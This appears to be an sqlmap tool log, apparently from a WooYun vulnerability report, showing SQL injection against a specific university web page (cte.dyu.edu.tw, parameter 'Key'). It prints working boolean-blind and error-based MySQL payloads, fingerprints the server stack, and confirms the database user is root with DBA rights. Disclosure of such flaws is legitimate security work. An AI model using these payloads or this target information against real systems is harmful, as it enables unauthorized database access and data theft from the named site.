 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:29:17] [INFO] resuming back-end DBMS 'mysql'
[21:29:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://cte.dyu.edu.tw:80/sudents2.php?Key=144 AND 4027=4027&Cata=17
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://cte.dyu.edu.tw:80/sudents2.php?Key=144 AND (SELECT 7896 FROM
(SELECT COUNT(*),CONCAT(0x717a707071,(SELECT (ELT(7896=7896,1))),0x7171786271,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Cata=17
---
[21:29:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[21:29:20] [INFO] testing if current user is DBA
[21:29:20] [INFO] fetching current user
[21:29:20] [INFO] resumed: root@localhost
current user is DBA:    True
[21:29:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cte.dyu.edu.tw'
[*] shutting down at 21:29:20
www.wooyun.org